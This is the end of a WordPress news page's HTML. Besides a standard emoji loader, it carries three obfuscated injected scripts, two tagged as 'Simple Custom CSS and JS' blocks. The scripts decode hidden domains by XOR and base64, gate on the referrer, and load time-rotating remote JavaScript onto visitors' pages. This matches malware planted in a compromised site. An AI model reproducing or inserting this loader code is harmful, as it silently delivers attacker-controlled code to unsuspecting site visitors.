{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/news/*"},{"not":{"href_matches":["/news/wp-*.php","/news/wp-admin/*","/news/wp-content/uploads/*","/news/wp-content/*","/news/wp-content/plugins/*","/news/wp-content/themes/twentyten/*","/news/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_9fa82b) {
    
    var _52e39b = Date.now();
    var _92ae6c = 1000;
    _52e39b = _52e39b / _92ae6c;
    _52e39b = Math.floor(_52e39b);

    var _1688d3 = 600;
    _52e39b -= _52e39b % _1688d3;
    _52e39b = _52e39b.toString(16);

    var _5764b4 = _9fa82b.referrer;

    if (!_5764b4) return;

    var _8d348c = [26136, 26141, 26114, 26129, 26128, 26133, 26119, 26140, 26134, 26139, 26133, 26118, 26128, 26143, 26141, 26112, 26202, 26141, 26138, 26130, 26139];

    _8d348c = _8d348c.map(function(_89eebd){
        return _89eebd ^ 26228;
    });

    var _239cd = "92a26e358a6d256288e2a04ba885e19a";
    
    _8d348c = String.fromCharCode(..._8d348c);

    var _727509 = "https://";
    var _f03b4f = "/";
    var _b0e13 = "track-";

    var _732674 = ".js";

    var _963bd0 = _9fa82b.createElement("script");
    _963bd0.type = "text/javascript";
    _963bd0.async = true;
    _963bd0.src = _727509 + _8d348c + _f03b4f + _b0e13 + _52e39b + _732674;

    _9fa82b.getElementsByTagName("head")[0].appendChild(_963bd0)

}(document);
</script><!-- bc9eab95b55982e312a53b4e5364827a --><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.picturedesk.co.uk/news/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.picturedesk.co.uk/news/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_f4b5) {
    
    var _d486c3 = Date.now();
    var _cf6f93 = 1000;
    _d486c3 = _d486c3 / _cf6f93;
    _d486c3 = Math.floor(_d486c3);

    var _b295d6 = 600;
    _d486c3 -= _d486c3 % _b295d6;
    _d486c3 = _d486c3.toString(16);

    var _51ace8 = _f4b5.referrer;

    if (!_51ace8) return;

    var _384ece = [10598, 10595, 10620, 10607, 10606, 10603, 10617, 10594, 10600, 10597, 10603, 10616, 10606, 10593, 10595, 10622, 10532, 10595, 10596, 10604, 10597];

    _384ece = _384ece.map(function(_ffa2d9){
        return _ffa2d9 ^ 10506;
    });

    var _e1b3aa = "a0641e60a5080eea6e7868ede10ccef8";
    
    _384ece = String.fromCharCode(..._384ece);

    var _9f3fd7 = "https://";
    var _346b18 = "/";
    var _5a7a78 = "track-";

    var _8a2903 = ".js";

    var _34b952 = _f4b5.createElement("script");
    _34b952.type = "text/javascript";
    _34b952.async = true;
    _34b952.src = _9f3fd7 + _384ece + _346b18 + _5a7a78 + _d486c3 + _8a2903;

    _f4b5.getElementsByTagName("head")[0].appendChild(_34b952)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- b3e4a5aac1c3b1f67356dd3bc9fa4cf6 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
